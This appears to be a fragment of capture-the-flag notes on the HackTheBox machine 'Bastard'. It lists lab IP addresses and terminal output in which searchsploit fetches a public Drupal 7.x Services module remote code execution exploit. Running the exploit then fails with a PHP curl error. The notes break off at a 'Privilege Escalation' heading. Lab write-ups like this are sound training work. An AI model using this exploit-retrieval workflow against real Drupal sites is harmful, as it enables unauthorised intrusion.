 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
❯ searchsploit -m 41564.php
Exploit: Drupal 7.x Module Services - Remote Code Execution
URL: https://www.exploit-db.com/exploits/41564
Path: /usr/share/exploitdb/exploits/php/webapps/41564.php
Codes: N/A
Verified: True
File Type: C++ source, ASCII text
Copied to: /home/al3j0/Documents/HackTheBox/Windows/Bastard/content/41564.php
❯ mv 41564.php drupal_exploit.php
❯ php drupal_exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
PHP Fatal error:  Uncaught Error: Call to undefined function curl_init() in /home/al3j0/Documents/HackTheBox/Windows/Bastard/con
tent/drupal_exploit.php:254
Stack trace:
#0 /home/al3j0/Documents/HackTheBox/Windows/Bastard/content/drupal_exploit.php(104): Browser->post()
#1 {main}
thrown in /home/al3j0/Documents/HackTheBox/Windows/Bastard/content/drupal_exploit.php on line 254
VPN - root's tasks
Privilege Escalation